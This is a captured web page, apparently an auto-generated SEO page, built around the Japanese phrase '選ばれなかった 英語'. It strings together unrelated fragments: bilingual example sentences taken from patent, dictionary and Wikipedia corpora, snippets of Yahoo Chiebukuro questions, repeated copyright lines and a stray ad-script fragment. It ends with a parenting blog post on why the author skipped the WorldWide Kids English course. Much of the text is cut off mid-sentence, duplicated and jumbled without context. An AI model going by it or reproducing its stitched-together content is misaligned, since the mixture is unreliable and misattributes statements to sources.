

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%81%B8%E3%81%B0%E3%82%8C%E3%81%AA%E3%81%8B%E3%81%A3%E3%81%9F-%E8%8B%B1%E8%AA%9E
body_size: 93209
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>選ばれなかった 英語</title>
<meta name="description" content="『MIJ』（読み方はエム・アイ・ジェイ）＝意味はメイド・イン・ジャパンとか。 - Wikipedia日英京都関連文書対訳コーパス, 命令並び替え範囲決定手段１０３は中間語１０７の命令列を調査し、選ばれなかった命令との間に依存関係がない命令を選んで命令並び替え範囲を設定して第１の命令列１０８を生成する。例文帳に追加, An instruction rearrangement range determination means 103 inspects an instruction string of the intermediate word 107, selects an instruction having no depending relation with an unselected instruction, sets up an instruction rearrangement range, and generates a 1st instruction string 108. - 特許庁, カップ２９の材質は、アルミニウム等の液体オゾンに侵されない金属部材が選ばれる。例文帳に追加, The cup 29 is made of such a metallic material as aluminum, etc., which is not damaged by liquid ozone. 大きく分けて考え方は２通りあると思います。 「手段は選ばない」英語でなんて言う？ ビジネス. 緑茶が大好きで毎日飲んでいるので、それも対象なら1～2缶購入したいのですが、... https://detail.chiebukuro.yahoo.co.jp/qa/question_detail/q1294594787. 中3です。英検準2級をこれまでに4回受けました。全部不合格でした。合格点1322点で、 発音 アイジャス クドュント ブリングマイセルフ トュライクハー . ３人はトリオ  - 特許庁, （１）カチオン性界面活性剤から選ばれる化合物（Ａ）及びアニオン性芳香族化合物から選ばれる化合物（Ｂ）の組み合わせ、（２）カチオン性界面活性剤から選ばれる化合物（Ａ）及び臭化化合物から選ばれる化合物（Ｂ）の組み合わせ、からなる群より選択される化合物（Ａ）、化合物（Ｂ）と、ジカルボン酸（Ｃ）とを含有する液状レオロジー改質剤。例文帳に追加, The liquid rheology modifier comprises a compound (A), a compound (B) and a dicarboxylic acid (C), and comprises a combination (1) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from anionic aromatic compounds, or a combination (2) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from bromine compounds. - 特許庁, また石炭粒子は褐炭、泥炭及び亜瀝青炭からなる群より選ばれた１種又は２種以上の粒子を含む。例文帳に追加, The coal particles contain particles of one or more kinds of coal selected from brown coal, peat and sub-bituminous coal. 私が参加するのではないのですが、友人の手伝いで考えています。   Assemble（集める） Twitter Facebook LINE. - 浜島書店 Catch a Wave, 逐電の理由は、頼朝の右大将拝賀の際に供奉人に選ばれなかったこと、駿河国の国務について希望がかなえられなかったことだという。例文帳に追加, The reasons for his disappearance were said to be that he had not been chosen to serve as a gobunin (member of a retinue) on the occasion of Yoritomo's Udaisho-haiga, a courtesy visit to the Imperial Court to receive the appointment to Udaisho (Major Captain of the Right Division of the Inner Palace Guards), and that his wishes regarding the governance of Suruga Province were not respected. (2)【意味...続きを読む, ※各種外部サービスのアカウントをお持ちの方はこちらから簡単に登録できます。 単語だけでも構いません グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  福士蒼汰さんの英語が聞き取れないのはなぜですか？  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. 今日の 漫画de英語 選ばれたセリフはこれ ↓ 「やっぱりどうしても好きになれなかった」 {漫画 キャンディキャンディ からの抜粋｝ さて 和英しますと こうなります。 ↓ "I just couldn't bring myself to like her." - Tanaka Corpus, Funnily enough, he was not elected mayor. - Eゲイト英和辞典, As such, it was common to select a capable individual for the role of Yonin. Assemble（集める） M＝◯◯、I＝◯◯、J＝◯◯というように。 メンバーの名前の頭文字を並べ替えて言葉にするパターン。 「手段は選ばない」英語でなんて言う？ ビジネス. 「人との輪」なので、 ５人は、６人は？なんと呼ばれているのでしょう？, 五重奏　quintet　クインテット  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. - 特許庁, 父雅実は雅定の舞の技能に自信を持っていたためか、嘉承元年（1106年）に開催された石清水八幡宮臨時祭における一の舞に雅定が選ばれなかったことに腹を立て、雅実が祭りの途中で帰京してしまったとの逸話がある。例文帳に追加, About his father, Masazane, there remained an anecdote that he had confidence in his son Masasada's skill in dancing, and probably because of this, Masazane got angry when his son Masasada was not selected for the first dance at the Special Festival at Iwashimizu Hachiman-gu Shrinel cerebrated in 1106, and abandoned the festival in the middle of it and returned to Kyoto. SMAPも名前ではないですが、 と色々な処で、表現されていますが、   - 浜島書店 Catch a Wave, It is regrettable that he was not elected captain of the team. 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me. 英語です。 私は2012年の5月5日にここを訪れました。 これを英語にすると、日付はどうなりますか?  ＤＩＶＥＲ のドラマの英語のシーンですが、高校生の妹が英検準1級持っていますがドラマの福士蒼汰の英語は何言っているのか分からないところが多かったそうです。 前回の回答も今回の回答も、「神に（聖職者／王として）選ばれた者」のニュアンスがあります。, 女の子五人グループの活動名を考えています。 (1)【頭文字をつなげて作る】 Music（音楽） God's anointed. ラテン語由来の数詞にduetのetが付いたものです。 Sport（スポーツ） ２人はコンビ (adsbygoogle=window.adsbygoogle||[]).push({ - 特許庁, 必要な活性成分の量を削減するために、前記活性成分をポリマーおよびコラーゲンから選ばれた支持材料に適用することができる。例文帳に追加, The active ingredient can be applied to support materials which is selected from polymers and collagen. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. - 特許庁, 三十六歌仙が選ばれた後に称されたもので、三十六歌仙に属されなかったが秀でた歌人とそれ以後の時代の歌人が選ばれている。例文帳に追加, The Medieval 36 Master Poets was termed after the Thirty-six Master Poets that had been selected and those poets who were outstanding yet are not included in the Thirty-six Master Poets as well as those that were active in the subsequent days. All rights reserved. 各言葉の頭文字をつなげてつけられたグループ名だそうです。 トランプ現象って英語でなんて言うの？ （自分の）注目選手が選ばれなかった って英語でなんて言うの？ 「英語が話せないのに海外出張のメンバーになった。」って英語でなんて言うの？ 手段は選ばないって英語でなんて言うの？ 次回また同じように予約して4人で4000円食べて前回分の4000ポイントで支払いしてもまた4000ポイント貰えるってことですか？, ELLYとMEGBABYが籍を入れないことについて、苗字が珍しく婿養子でないと結婚できないから籍を入れないということではないでしょうか。, パズドラ初心者です。  ワッカの形から連想できるものに例えて表現するのもアリだと思いますし、 - 研究社 新英和中辞典, Everybody wished he had been elected governor. 鬼滅の刃コラボの炭治郎を変身させたいんですが元に戻ってしまいます。  SMAPも名前ではないですが、 of activated carbon, carbon nano tube and fullerene. - Tanaka Corpus, She had to choose her words carefully. “日本”、”平和”などの意味も込めるなら「和」とかいいと思います. そのまま「リング」とか「ドーナツ」「土星」とか その他、理想を高くして世界規模で「日本」のグループであることや - Wikipedia日英京都関連文書対訳コーパス, なお、しばしば総理大臣候補として名前が取り沙汰されながら結局死ぬまで選ばれなかった原因として、第3次桂内閣逓信大臣だった護憲運動時に前首相で政友会総裁の西園寺公望の失脚を画策し、最後の元老となった西園寺に嫌われていたことが大きいことを徳富蘇峰が語っている。例文帳に追加, Soho TOKUTOMI mentioned that the reason why Goto was not chosen to become the prime minister even though he had been often named as a candidate largely depended on the fact that he was disliked by Kinmochi SAIONJI, the last senior statesman (genro), because he orchestrated the downfall of Saionji, the former prime minister and chairman of the Constitutional Party of Political Friends (Rikken Seiyukai), when he was the Minister of Communications in the third KATSURA Cabinet promoting the Constitution protection movement. ビジネス 人事. - Wikipedia日英京都関連文書対訳コーパス, 建設装備の運転席１２において、運転席周りの少なくとも二箇所に備えられ、且つ、飲料容器１７と灰皿１１のうちの何れか一つを選択的に収容し得る所定形状の収納部１８と、前記収納部のうちの飲料容器１７により選ばれなかった他の収納部に引出可能に収容される灰皿１１とを含める。例文帳に追加, The driver's seat structure comprises a predetermined-shaped housing portion 18 in at least two places of a surrounding side of the driver's seat 12 of construction equipment to selectively receive any one of the beverage vessel 17 and the ashtray 11, and the ashtray 11 is detachably housed in the other housing portion which is not selected for the beverage vessel 17 in the two housing portions.  メンバーの名前の頭文字を並べ替えて言葉にするパターン。 Weblio 辞書 > 英和辞典・和英辞典 > 選ばれなかったの意味・解説 > 選ばれなかったに関連した英語例文. 八重奏　octet　オクテット 何度受けても受かる気がしません。私自身英語は好きではありません。強制で受けさせられています。私は数学も国語もほかの教科も割と得意なのですが、英語だけは... 時計台が載っているあの高い建物をみなさい。ヒント：てっぺんを覆う。 - 特許庁, 合成されたポリグリセロールデンドリマーを、アルミナ及び活性炭から選ばれる少なくとも１種と接触させ、精製する。例文帳に追加, The synthesized polyglycerol dendrimer is purified by contact with at least one selected from alumina and activated carbon. 					お客様の許可なしに外部サービスに投稿することはございませんのでご安心ください。, 質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 英語の授業で尊敬する人を英語で5文で説明しなければなりません。しかし、自分は英語が苦手でそれに特に尊, 昨日英語の単語テストがあり上位の人をランキングで掲示すると言われたので 内申点を上げたかったので頑張, 英語の発音教えて下さい! - 研究社 新英和中辞典, I had to choose between the two. - Wikipedia日英京都関連文書対訳コーパス, なかば、新たな黙示録やらの書き手として選ばれたのだと信じ、その恍惚感をどうすることもできなかった。例文帳に追加, believing himself the chosen scribe of some new apocalypse, the officer was overcome by the intensity of his emotions; - Ambrose Bierce『空飛ぶ騎兵』, カップリング剤は、シラン系カップリング剤、チタネート系カップリング剤、アルミニウム系カップリング剤から選ばれる少なくとも１種である。例文帳に追加, The coupling agent is at least one type selected from a silane-based coupling agent, a titanate-based coupling agent, and an aluminum-based coupling agent. 他にもこんなのがあります。 This work has been released into the public domain by the copyright holder. N     ＝日本 「スポーツや音楽をするために集まった人々」という意味で ロバートフロスト『選ばれざる道』The Road Not Taken 不動産ネタではありませんが、今日は英語ネタです。 When facing the crossroad the poetry of Robert Frost came across to my mind. 数百人、数千人の中からランク付けされた上位５人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？  なかなかおしゃれになりますよwww 2回目 1302点 eng_aizawa. もっと学んでみる . - Tanaka Corpus, There was the least possibility for him to be elected chairperson. - 浜島書店 Catch a Wave, 彼は，主演男優賞を獲得することはできなかったが，最優秀監督に選ばれた。例文帳に追加, He did not win the award for best actor but was named best director. フランス語や英語のありきたりな●●ガールズしか思い浮かばず…。お力を貸してください。 ～ガールズになるとしても、スペルの頭文字『G』だけとれば、 Copyright © Japan Patent office. ジャニーさんってスゴいんだなと思いますねwww, こんにちは。  目隠しされていた方の日本人の英語は日本語なまりの英語でゆっくり... 英検バンドとはなんですか？？3級の一次試験の合格発表でG3+13とあるのですがこれは何でしょう？, 東京外国語大学について  【英語】外国人と英会話がしたい!英語を5つ教えて下さい! 私には血の繋がりのない23才の娘がいます。主人の連れ子で、娘が七歳の時に母となりました。 …実際自分で考えてみるとなると難しいですね。  - Weblio Email例文集, It is regrettable that he was not elected captain of the team.  ４人はカルテット - 特許庁, (A)下記(A-1)〜(A-3)からなる群から選ばれる１種以上のジ（メタ）アクリレートを含有してなる活性エネルギー線硬化型樹脂シート形成剤。例文帳に追加, This active energy ray curing sheet-forming resin agent comprises (A) one or more kinds of di(meth)acrylates selected from the group consisting of the following (A-1) to (A-3). ポケモン剣盾 ダイマックスアドベンチャーについて質問です。マルチでフレンドとプレイしたい場合(ネットワーク通信)、普段の交換や対戦と同じようなやり方で大丈夫なのでしょうか？(交換や対戦だとパスワードを設定し、ステッカーから飛んでパスワード入力するって感じですよね) Copyright © 1995-2020 Hamajima Shoten, Publishers. Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. - 特許庁, http://creativecommons.org/licenses/by-sa/3.0/.  Twitter Facebook LINE.   - 浜島書店 Catch a Wave, 活性炭、褐炭、コークス、石灰、溶岩、そして軽石の群から選ばれる少なくとも一つの物質が吸着材として使われる。例文帳に追加, At least one substance selected from the group consisting of activated carbon, brown coal, coke, lime, lava and pumice is used as the adsorbent. anoint シェアする. KUT-TUNやキスマイのように  シェアする. くら寿司のgotoイートについてです。 - 特許庁, ４）上記棒状宝石類が、円形、楕円形、方形、矩形、三角形、あるいは他の多角形の断面を備えたものから選ばれた装身具。例文帳に追加, (4) The accessory has the bar-like jewels with cross sections selected out of circular, elliptic, square, rectangular, triangular or other polygonal cross sections.  の意味も出てきました。 前妻は子供が5才の時に他界しており、母親を欲しがっていた娘は、私になついてくれて何でも話してくれ... ちなみにトリコは最終回で暴走したトリコを小松が泣きながら調理して連載終了ってどこで発生したネタなんですか？. All rights reserved.  - 浜島書店 Catch a Wave, Pd並びに、Cu、Sn及びInより成る群から選ばれる一つ以上の金属が、活性炭、Al_2O_3、SiO_2、TiO_2及びZnO_2より成る群から選ばれる一つ以上の担体に担持された、撥水性を有する触媒。例文帳に追加, The water-repellent catalyst is manufactured by deposing Pd and one or more metals selected from the group consisting of Cu, Sn and In on one or more carriers selected from the group consisting of activated carbon, Al_2O_3, SiO_2, TiO_2 and ZnO_2. http://eow.alc.co.jp/anoint/UTF-8/ Copyright © Japan Patent office. 東京外国語大学の英語科の方なら、英検１級はたやすく受かるのでしょうか？, アメリカ映画でよく上官に対して「ガビー」と言うシーンがあるんですけれども、あれはgot be ? パスワードを設定してもらって募集ステ... くら寿司のGotoイートについて おうち英語で「英語がすらすらキッズ」を育てるママにゃーごです。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。 - 特許庁. 「どうして私は選ばれなかったのだろう」 酷い裏切られ方をした。私のか弱く小さなハートは、百均で買った薄っぺらいワイングラスのように、あっというまに砕け散った。そう、私はか弱いのだ。か弱い … - 浜島書店 Catch a Wave, We had to choose from what remained. 日本で一番になるなどを意識して、 - 特許庁, (『西宮記』ほか)これらの親祭では、占食といって亀占により選ばれた者が「小忌(小斎)」と呼ばれて神祭に奉仕した(これに選ばれない者は「大忌」－「大」は「凡」と同じで「一般の」の意味－と呼ばれ、祭の枢要に携わることはできなかった)。例文帳に追加, (According to the records such as "Saikyuki "), a person called 'omi' or 'kosai' that was chosen by kameura (tortoise-shell divination) in the process called senjiki (占食), served in Shinto festivals (anyone not chosen by the senjiki (占食), was called ohomi (大忌) ('oh"(大) means 'mediocrity'(凡)) and was not allowed to hold an important position in the festivals). ダンジョンの中でしかできないんでしょうか？, イーパークからgotoイートでくら寿司に行って来ました。最後にレシートを投稿する必要があるとの事ですが、どこから手続きをすれば良いのでしょうか？. Creative Commons Attribution (CC-BY) 2.0 France. © 2020            Ouchi-eigoen            All rights reserved. 2 何日間の予定ですか.  Look at the tall building (w )(r )is(c )(w )the clock tower. 4000円以上使うのは難しいと思っています。そこでネットで調べてみるとレジ横の緑茶の缶などで会計を調整してというコメントを見つけました。 すると載せた画像のように「問題が起きたため、このwebページが再読み込みされました」とでて、再送信しても白い画... 主人に秘密にしていることがあります。それを主人に言うか、このところ毎日悩んでおります。 理想とする言葉の頭文字をつなげて、 Creative Commons Attribution (CC-BY) 2.0 France. - 研究社 新英和中辞典, I wasn't chosen to be a team member so I was very disappointed.  「嵐」が若い女のコに人気なので、漢字もグループ名もアリだと思うんですよ。  ビジネス 人事.  活動内容としては歌や演技、声に関係する事です(いわゆるネットアイドル?)  Got it ?何なんでしょう。耳が悪いんで聞き取れません。誰か教えてください。, Goto 商店街と、Goto eatの違いは何ですか？ - Wikipedia日英京都関連文書対訳コーパス, 北島選手は「まさかMVPに選ばれるとは思っていなかった。」と喜びを語った。例文帳に追加, Kitajima said with joy, "I didn't expect I would be chosen as MVP."  - 電網聖書『マタイによる福音書 24:22』, 用いうる触媒は、活性炭および酸化チタンからなる群より選ばれる少なくとも１つである。例文帳に追加, A usable catalyst is at least one of activated carbon and titanium oxide. とても参考になりました★ 各言葉の頭文字をつなげてつけられたグループ名だそうです。  4回目(今回) 1311点でした。 もっと学んでみる . 「輪」＝WA なので、音だけ利用して違う意味も込めて「和」「羽」とかにしてしまうとかですね。 - 浜島書店 Catch a Wave, それらの日が短くされなかったなら，肉なる者はだれも救われないだろう。だが，選ばれた者たちのために，その日々は短くされるのだ。例文帳に追加, Unless those days had been shortened, no flesh would have been saved. - 特許庁, 洗浄液は、アルカリ、界面活性剤および防錆剤から選ばれた少なくとも１種の成分をさらに含有していてもよい。例文帳に追加, At least one component selected from an alkali, a surfactant and a corrosion inhibitor can furthermore be incorporated in the cleaning liquid. Ring＝輪 - Wikipedia日英京都関連文書対訳コーパス, （ａ）界面活性剤から選ばれる１種以上の化合物、（ｂ）水溶液中で過酸化水素を放出する化合物から選ばれる１種以上の化合物、（ｃ）一般式（１）及び一般式（２）で表される化合物から選ばれる１種以上の化合物、並びに（ｄ）シクロデキストリン及びその誘導体から選ばれる１種以上の化合物を含有する漂白洗浄剤組成物。例文帳に追加, The bleaching detergent composition contains (a) at least one compound selected from among surfactants, (b) at least one compound selected from among compounds liberating hydrogen peroxide in an aqueous solution, (c) at least one compound selected from among compounds represented by general formula (1) or (2), and (d) at least one compound selected from among cyclodextrin and derivatives thereof. 3分英会話. http://creativecommons.org/licenses/by-sa/3.0/, Creative Commons Attribution-Share Alike 3.0 Unported, Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. People（人たち） この付け方なら、 People（人たち） 「選ばれる理由」をインパクトある英語に訳してください。 Thereasonofthechoosing!Thereasonofthechoice!reason＝理由choose＝選ぶ（動詞）choosing（動名詞）choice＝選ぶこと選択そのまんまですがどうですか 数百人、数千人の中からランク付けされた上位5人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？日本語で言うと、優れた5人・選ばれし5人・最強の5人、みたいな感じです。とにかくとてつもなく凄い5 - 特許庁, 当然のことながら、文章生の多くが給料学生になることを望んだために、結果的にもっとも優秀な学生が選ばれることが多かった。例文帳に追加, Needless to say, many of the Monjosho wanted to become Kyuryo-gakusei and as a result, the most intelligent students were selected as recipients. - 研究社 新英和中辞典, He had to choose between the two. - 特許庁, 義久は名族・島津氏の自尊心がかなり強かったらしく、秀吉のような成り上がり者を通信相手に選ばなかったといわれている。例文帳に追加, Yoshihisa seems to have been proud of his family and the Shimazu clan, viewing Hideyaoshi as something of an upstart, and therefore choosing not to enter into corresponse with him.  さらに、M、I、Jにはそれぞれの意味を込めて考えればいいと思います＾u＾ 大きく分けて考え方は２通りあると思います。  All Rights Reserved. 他に子供はおりません。 癖が強すぎますか？速すぎますか？  そう思うと、あれだけのグループ名を考えてこられた - 浜島書店 Catch a Wave, しかし，オバマ大統領はその選挙で正式に大統領に選ばれたわけではなかった。例文帳に追加, But Obama was not officially elected president in that election. - Wikipedia日英京都関連文書対訳コーパス, また、さらに陽イオン界面活性剤および非イオン界面活性剤からなる群から選ばれた少なくとも１種の界面活性剤とを、含有する。例文帳に追加, Also, it contains at least 1 kind of a surfactant selected from a group consisting of cationic surfactants and non-ionic surfactants.   とにかくとてつもなく凄い５人という意味を読み方のカッコいい英語で言いたいのです。   I       ＝愛 3分英会話.  元々は「神に油注がれた者」の意味です。聖書に登場する古代イスラエルでは、聖職者を任命する時や、王に任命される時に油を注がれたので、そこから、 eng_aizawa. - Tanaka Corpus, スラージは，これまで演技経験がなかったにもかかわらず，3000人以上の中から選ばれた。例文帳に追加, Suraj was chosen from over 3,000 people although he had no previous acting experience. - Tanaka Corpus, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. But for the sake of the chosen ones, those days will be shortened. ( )に何が入るのか分からないので教えて欲しいです。, GOTOイートでくら寿司を予約しました例えば4人で行って4000円以上の飲食をして4000ポイント貰いますよね？ - 特許庁, そのため中津江村はワールドカップのトレーニングキャンプ地として選ばれた中で最も小さな町になった。例文帳に追加, That makes Nakatsue the smallest town chosen as a World Cup training camp. (1)【頭文字をつなげて作る】 凄い５人という意味でも読み方がダサいと駄目です。 九重奏　nonet　ノウネット - Weblio Email例文集, しかし，ブッシュ氏は，その選挙で正式に大統領に選ばれたのではなかった。例文帳に追加, But Bush was not officially elected president in that election. This applies worldwide.  Music（音楽）  1 旅行ですか? - Wikipedia日英京都関連文書対訳コーパス, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. 六重奏　sextet　セクステット Copyright © Benesse Holdings, Inc. All rights reserved.  易しい解説. - 浜島書店 Catch a Wave, 2001年に女子の賞が始まって以来，受賞者は米国，ドイツ，ブラジルからしか選ばれていなかった。例文帳に追加, Since the women's award started in 2001, the winners have only come from the United States, Germany and Brazil.  この付け方なら、 All Rights Reserved. - 浜島書店 Catch a Wave, I wasn't chosen to be a team member so I was very disappointed.  - 特許庁, その図案には明仁親王の肖像が選ばれる予定であったが、宮内庁の反対によって実現しなかった。例文帳に追加, The stamp was initially designed by using the portrait of the Crown Prince Akihito, which was turned down after meeting opposition from the Imperial Household Agency. よろしくお願いいたします。, 「英語 読み」に関するQ&A：			質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 「読み方 英語」に関するQ&A：					英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 「5」に関するQ&A：					5年前賞味期限の醤油がでてきたのですが食べれますか, 「意味 平凡」に関するQ&A：					生きる意味について質問します。私は17歳の平凡な高校生です。この前ある, 「アメリカ 小学校」に関するQ&A：					アメリカの小学校の体育で「整列」「集合」「前にならえ」「番号」「１，２，３、」, 「意味 マトリックス」に関するQ&A：					マトリックス　レボリューションズ見た方意味を教えてください。, 回答ありがとうございました。 }); 子供が３才になる頃まで、他にもっと良い教材がないかを常に探していました。ベネッセのワールドワイドキッズもその１つ。, どうも。おうち英語で「英語がすらすらキッズ」を育てるママにゃーご(@eigohome)です。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。, 高額教材であるワールドワイドキッズを買ってこれ１つで英語ペラペラの子供にしたいと考えている方はよくお考えになることをオススメします。ワールドワイドキッズのフォニックス教材についても書いていきます。, 私がWKEを選ばなかった理由です。すでにWKEを選んだ方が読むのはおすすめしません。, ①　WKEを使って英語が話せるようになった家庭の特徴として、実は他の英語教材・英語教室や英語絵本の多読も「併用している」ことがほとんどであった。, ②　WKEはオンライン時代の今となっては他で安く代替調達できる内容が多い（具体的な例は後述）, ぶっちゃけ、結局「他の教材や英語絵本の多読、英会話教室と併用している」ことが多いです。, ネットでTwitterの英語育児界隈をみていてもそうです。ワールドワイドキッズ正規購入のほかにも親が様々な英語教育（有料無料含め）を与えて取り組んでいる方がほとんどです。WKEだけでは足りないと感じているのでしょうか。中には後々別の教材や方法に乗り替えてWKEを退会する方もいます。個人的見解として、乳幼児の英語教育が右も左もわからない方がスターターとして買うには良い教材だと思いますが、自分が英語を多少分かる方や教育熱心な親の場合は結局併用や乗り換えをする事が多いと思います。, 試しにWKEのサンプルDVDとYouTubeのSuperSimpleチャンネル等を見比べてみたらいいと思います。, （一方でディズニー英語システムの内容は他に真似できない完全独自の英語学習映像だと思いますので私は中古DWEを少量安く購入しました）, WKEの教材に含まれる英語絵本や類似する内容の絵本はAmazonやメルカリ等で驚くほど安く簡単に手に入ります。（500円～）, WKEの絵本がどんなものか見たい方はメルカリで「ワールドワイドキッズ 絵本」と検索してみてください。, 図書館にも英語絵本のコーナーがあります。絵本の英語の読み方が分からない場合は、CD付きの絵本もたくさんありますし、 YouTubeに英語絵本の読み聞かせ動画もたくさんあります。本の英語タイトルに “Read Aloud”という言葉を付け加えて検索してみてください。, この記事を読んで下さっている方は、0~2才児の親御さんかと思いますが中には「乳幼児期に英語を始めて本当に英語が話せる人に育つのかどうか」や、「英語教育で日本語が劣ることがないか」不安になっている方も多いと思います。当ブログではそんな不安を解消する話も沢山書いていますのでもしよかったらお立ち寄り下さい。ブログ紹介, フォニックス（Phonics）とは簡単に言うと発音と読みの練習で、英語の読み書き能力を養う基礎学習法です。ディズニー英語システムにはフォニックス単元が入っていないこともあるのか、ワールドワイドキッズは近年フォニックス教材を売りにしています。これが決め手となり購入する方も多いらしいです。, フォニックス教材が入っている事自体は良いと思いますが、もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早と思いますし、４才くらいになってからフォニックスに特化した無料～低予算教材を使うのでも充分間に合います。私の子供は実際それらで英語の絵本が読めるようになっています。, WKEは元々は対象年齢範囲が6才まででしたが、 フォニックス教材が入ったこともあり小学2年生までに対象年齢が伸びました。その件について実際にWKEを使っているママの反応は厳しいです。内容的に小学生には幼な過ぎる、合わないとの声（Twitterリンク） 「小学生まで長く使える教材」と思うのは危ういと思います。, 親が育った時代の英語教育とは全く違い、今の時代もっと安い教材やリソースで代替し、同等レベルの英語教育を子供に施す方法も沢山あります。, ですが、色々ありすぎてどれを選べばいいか分からない場合や、 親が注力する時間や労力がない場合は、教材を買うのが手っ取り早く安心ですしそれもとても良い選択だと思います。 正規購入すれば電話相談も利用できます。早期英語教育の数年間に20数万円かけて得る対価としてそれが「妥当かどうか」は各家庭の判断だと思います。WKEの場合はステージごとの途中退会が出来ますので、おうち英語が手探り状態の始めだけ正規で利用し、慣れてきたら退会して自分なりに進めるのもアリだと思います。, うちも色々検討しましたが、ディズニー英語システムもワールドワイドキッズも正規購入していません。, ディズニー英語システムの古くてボロい中古や、ネットの無料コンテンツや低価格の英語教材で済ませました。2019年春からは幼児ポピーの新しい幼児英語教材がかなりお手頃価格（月1,680円）で発売されたのでそれだけ購読しています。（3才頃～の教材）, 乳幼児期の英語に多額の教育投資をしないようにしています。英語が話せることよりも、地頭（思考力）が一番大事だと思うので、教育環境や旅行にお金をかけたいからです。（このブログのコンセプト詳細はこちら）それでも、子供は英語を話せる子に育っています。子供が英語を話す様子はこちらの記事や↓この動画に載せています。, 押し付けずに習得できる低予算・低労力のおうち英語。    DWEの中古って効果あるの？我が子の成果を大公開【随時更新】    音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。    YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。    「興味」と「英語」をつなげて学べる【おうち英語興味対応表】    子供のオンライン英会話はネイティブキャンプが実は一番最適と思っている。    おうち英語って一体なにから始めたらいいの？    朝のＥテレもいいけれど…こんな英語番組を見てます！    英語プリスクールにただ通ってもペラペラにはならないって話。, 